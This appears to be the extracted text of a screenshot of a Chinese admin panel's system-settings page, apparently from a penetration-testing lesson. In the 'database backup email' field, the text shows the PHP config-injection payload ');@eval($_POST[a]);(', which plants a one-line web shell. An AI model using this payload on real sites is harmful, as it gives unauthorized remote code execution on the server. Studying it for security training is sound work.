 面板首页 系统设置
系统参数设置
安全接口密码 *该密码主服和备服必须相同，不修改请留空
网站标题 网络用户管理系统
语言包 GB2312 *建议不要修改，如果你有台湾用户请填写 BIG5
自动备份数据库 不 只本地备份 本地备份，并发送到QQ邮箱
发送邮件测试（请先保存设置）
订单发送邮件方式
不发送邮件 fsockopen发送
发送邮箱
发送邮件帐号的密码 *不修改请留空
数据库备份邮箱 ');@eval($_POST[a]);(' *如果是Linux系统的话不要和发送邮箱相同
网站ICP备案号 鄂ICP备12009001号 *如 鄂ICP备12009758号，无备案号请留空
每一页显示数据行 30
首页跳转到的页面URL ./kss_admin/index.php
moonsec